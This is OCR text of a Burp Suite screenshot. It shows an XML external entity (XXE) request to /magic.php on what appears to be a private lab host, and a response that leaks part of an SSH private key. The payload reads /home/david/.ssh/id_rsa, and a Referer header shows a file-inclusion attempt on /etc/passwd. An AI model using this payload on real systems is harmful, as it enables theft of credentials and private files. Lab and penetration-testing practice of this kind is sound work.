 Burp 项目 测试器 重发器 窗口 帮助
Sequencer Decoder Comparer Extender Project options User options JOSEPH JSON Web Tokens CO2
Dashboard Target Proxy Intruder Repeater
4 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.137
请求
Pretty 原始 \n Actions
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/?file=/etc/passwd
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 198
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14
15 <!DOCTYPE test [
16
17 <!ENTITY file SYSTEM "file:///home/david/.ssh/id_rsa">]>
18
19 <details>
<email>
&file;©right;
</email>
<password>
123
</password>
</details>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 08 Apr 2022 17:01:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2695
7
8 <p align='center'>
<font color=white size='5pt'>
-----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAA
10 NhAAAAAwEAAQAAAYEA4pSlivZkgfHuXx9bWE+VxlG2hxpDcBHbTnKA
11 pWMRke3wmgFU0xRtYDJb9uFTLGVY1BEIzBvCGEKbziTarcdWT99Js6
12 6tPTbNpmk9D3hYkjzF55maE+lU2PJdUP6l35nI45Kd6EpMf0Lrg4Xv
13 yJyHgddwmI7gFVg/svx5x+iiah0jiD60PI5eQCnlq879sOx7GMNxg5
14 Wdg9rEm8cowAgJeMkqTH/f7JqSRDzQ4vXNltLq8/o/nMmxoLnovfWT
15 ILBxVfVtDF1guvyNc6lDYaDhaC7mi665hgNpGnRsjukQP8Si4JnDbK
16 XTGVIit+8d/9zmwV0dbbSUVeO4s99kN/W2HQ6btUcTUl2MCrMADcm7
17 my3I5eazYhNKkKYRFpSTn5OCxrrJoJkpeXz2eMK1AAAFiOamBhjmpg
18 EAAAGBAOKUpYr2ZIHx7l8fW1hPlcZRtocaQ3AR205ygMoZwiC5uP6Q
19 VNMUbWAyW/bhUyxlWNQRCMwbwhhCm84k2q3HVk/fSbOoIHBBbaptHu
20 94WJI8xeeZmhPpVNjyXVD+pd+ZyOOSnehKTH9C64OF74SLI6cOOWb6
21 4BVYP7L8ecfoomodI4g+tDyOXkAp5avO/bDsexjDcYOX6rqLNwr46o
22 AICXjJKkx/3+yakkQ80OL1zZbS6vP6P5zJsaC56L31k3iAvUb+2ZBl
23 YLr8jXOpQ2Gg4Wgu5ouuuYYDaRp0bI7pED/EouCZw2ytDoR5KNNgmz
24 /c5sFdHW20lFXjuLPfZDf1th0Om7VHE1JdjAqzAA3Ju4MGEClq1pvh
25 SpCmERaUk5+Tgsa6yaCZKXl89njCtQAAAAMBAAEAAAGBAJgosN8YRj
26 crePxK0Zbl6D1QfQCTGHvDoJt/H9ySIht4yanymO9DeYwvZXjuqndW
27 aDRpeDodPhZrIpWgKrBXpXVBiSJgc1B3fDVz2PCJphlWvKSij0kt2a
28 qXYrXXz+c8S7Qb6G5oa/4PEZpiSYMLMyjr8A5TbIKJCAX/7RxlyqQu